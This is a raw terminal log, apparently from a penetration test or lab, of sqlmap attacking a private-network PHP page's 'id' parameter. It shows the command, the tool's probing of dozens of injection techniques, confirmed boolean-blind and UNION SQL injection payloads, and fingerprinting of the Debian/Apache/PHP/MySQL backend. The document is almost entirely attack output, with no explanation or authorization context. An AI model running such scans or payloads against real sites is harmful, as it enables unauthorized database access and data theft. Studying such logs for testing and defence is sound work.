 root@litsnarf:~# sqlmap -u http://10.124.211.96/newsdetails.php?id=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting at 10:55:17
[10:55:17] [INFO] testing connection to the target URL
[10:55:18] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:55:19] [INFO] target URL is stable
[10:55:19] [INFO] testing if GET parameter 'id' is dynamic
[10:55:20] [INFO] confirming that GET parameter 'id' is dynamic
[10:55:20] [INFO] GET parameter 'id' is dynamic
[10:55:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[10:55:21] [INFO] testing for SQL injection on GET parameter 'id'
[10:55:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:55:23] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:55:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[10:55:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:55:40] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:55:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:55:44] [INFO] testing 'MySQL inline queries'
[10:55:44] [INFO] testing 'PostgreSQL inline queries'
[10:55:47] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:55:48] [INFO] testing 'Oracle inline queries'
[10:55:49] [INFO] testing 'SQLite inline queries'
[10:55:55] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:55:55] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e
.g. 10 or more)
[10:55:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:55:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:56:00] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:56:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:56:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:56:11] [INFO] testing 'Oracle AND time-based blind'
[10:56:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:56:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[10:56:13] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[10:56:17] [INFO] target URL appears to have 1 column in query
[10:56:19] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 46 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8320=8320
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CONCAT(0x7175637071,0x4f54677467424a506a45,0x7170646471)#
---
[10:56:25] [INFO] testing MySQL
[10:56:30] [INFO] confirming MySQL
[10:56:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[10:56:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/10.124.211.96'
[*] shutting down at 10:56:41
root@litsnarf:~#